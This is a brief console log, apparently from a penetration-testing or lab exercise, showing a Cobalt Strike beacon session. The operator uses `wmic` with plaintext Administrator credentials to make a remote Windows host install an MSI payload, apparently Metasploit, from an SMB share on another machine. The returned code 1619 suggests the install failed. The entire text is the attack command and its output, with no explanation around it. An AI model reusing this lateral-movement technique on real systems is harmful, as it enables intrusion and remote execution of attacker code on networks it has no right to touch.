 beacon> shell wmic /node:192.168.30.10 /user:Administrator /password:uu2fu3o@admin product call install PackageLocation="\\192.168.30.20\smb\msf.msi"
[*] Tasked beacon to run: wmic /node:192.168.30.10 /user:Administrator /password:uu2fu3o@admin product call install PackageLocation="\\192.168.30.20\smb\msf.msi"
[+] host called home, sent: 178 bytes
[+] received output:
Executing (Win32_Product)->Install()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ReturnValue = 1619;
};